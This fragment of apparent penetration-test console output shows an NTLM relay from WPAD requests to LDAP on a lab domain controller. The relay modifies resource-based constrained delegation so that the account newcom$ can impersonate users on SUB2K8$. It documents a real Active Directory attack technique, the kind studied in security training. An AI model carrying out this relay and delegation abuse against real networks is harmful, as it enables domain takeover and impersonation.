 [*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] Authenticating against ldap://dc.zone.com as ZONE\SUB2K8$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large d
omains
[*] HTTPD: Received connection from 10.1.1.98, attacking target ldap://dc.z
one.com
[*] HTTPD: Client requested path: /wpad.dat
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=zone,DC=com -
STATUS: Read - READ TIME: 2020-03-18T05:54:08.187345
distinguishedName: CN=Domain Computers,CN=Users,DC=zone,DC=com
name: Domain Computers
objectSid: S-1-5-21-2346829310-1781191092-2540298887-515
]
[+] Currently allowed sids:
[+] S-1-5-21-2346829310-1781191092-2540298887-1126
[+] S-1-5-21-2346829310-1781191092-2540298887-1127
[+] S-1-5-21-2346829310-1781191092-2540298887-1128
[*] Delegation rights modified succesfully!
[*] newcom$ can now impersonate users on SUB2K8$ via S4U2Proxy
安全先师